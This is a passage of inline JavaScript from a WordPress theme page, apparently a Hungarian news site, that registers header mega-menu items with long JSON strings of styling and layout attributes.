text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_108';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_108');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_146';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_146');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_182';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_182');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 